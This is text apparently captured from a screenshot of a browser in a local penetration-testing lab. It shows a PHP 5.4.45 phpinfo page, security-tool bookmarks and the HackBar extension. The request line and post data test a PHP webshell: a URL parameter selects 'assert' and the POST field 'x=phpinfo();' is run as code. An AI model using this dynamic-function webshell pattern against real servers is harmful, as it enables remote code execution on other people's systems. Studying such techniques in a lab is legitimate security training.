 127.0.0.1:8081/xx/1.php?e=assert
应用 渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... W Mapogo lion coali... 文件深度分析平台
PHP Version 5.4.45
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:8081/xx/1.php?e=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=phpinfo();